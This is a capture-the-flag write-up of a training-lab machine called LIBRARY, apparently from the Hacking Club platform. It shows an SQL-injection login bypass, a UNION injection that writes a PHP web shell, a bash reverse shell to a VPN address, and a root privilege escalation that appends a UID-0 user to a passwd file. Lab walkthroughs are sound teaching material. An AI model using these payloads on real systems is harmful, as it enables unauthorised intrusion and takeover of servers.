About Hacking Club
Hacking Club is a platform to learn cybersecurity, an incredible resource if you don’t know where to start. In addition to vulnerable machines, you have access to classes and challenges to practice your skills and access to an exclusive community to play and challenge yourself.

The best part about Hacking Club is that it is very hands-on. If you are new to hacking, give it a try.

Introduction
This write-up refers to the LIBRARY machine. If you require support, please open a ticket in the support channel on the Discord server.

Nmap Scan:
We need to determine the running services and identify accessible ports. To accomplish this task, we will use Nmap, a tool specialized in network mapping and service analysis.

After completing the scan, we identified that only one web port was open: port 80.

After several login attempts using default credentials such as admin:admin, guest:guest, etc., without success, we performed a bypass using the SQLi payload admin' or 1=1-- - and successfully authenticated into the application.

We observed that this is an online bookstore where it is possible to purchase books. An intriguing feature is the presence of a search field that we can use to look for books. Given this, the first thought that comes to mind is the possibility of SQL injection, especially after bypassing the login screen. The first task is to identify the number of columns.
We quickly discovered that there are 5 columns, and column 2 is reflected.


We can obtain the database version:

With SQL injection confirmed, the next step is to acquire a shell. To achieve this, it is necessary to determine whether we have write permissions in the application’s document root or in another directory. After unsuccessful attempts to write a web shell into the application’s root directory, we decided to perform fuzzing and identified the directory "assets". By writing a web shell into that directory, we succeeded.


'union select 1,"<?php system($_GET[0]);?>",3,4,5 INTO outfile "/var/www/html/assets/wshell.php"-- -




After obtaining RCE on the server, the next step is to acquire a reverse shell. For this, we can use the following payload. However, it is crucial to remember to URL-encode it before use.
/bin/bash -c 'sh -i >& /dev/tcp/<ip-vpn>/4444 0>&1'
https://urlencode.org/
Netcat listener to receive the connection:

Payload encoded:


After sending the payload, we receive the shell.

Upgrading a simple shell to fully interactive TTYs:
script /dev/null -c bash
Ctrl+Z
stty raw -echo;fg
export TERM=xterm


Accessing the root directory, we are able to obtain the first flag.

After retrieving our first user flag, it is time to escalate privileges to obtain the final flag. For this, we need to escalate to the root user.
By running the command getcap -r / 2>/dev/null we can identify that Python has the capability cap_sys_admin.

According to the article mentioned below, we can establish a new user with the same capabilities as the root user by manipulating the passwd file:
Exploiting Linux Capabilities – Part 3
In this post you will learn how to exploit the capabilities often provided to a sysadmin, for example cap_sys_admin, cap_sys_time, cap_kill and cap_chown
https://tbhaxor.com/exploiting-linux-capabilities-part-3/
We can start by generating a new password using OpenSSL:

Next, we copy the passwd file to the /tmp directory and then add a new user with the same capabilities as root, using the previously defined password.
printf 'pretty:$1$dFo2Prg5$pLfaDs2OJd0toE787NT0w.:0:0:root:/root:/bin/bash\n' >> passwd


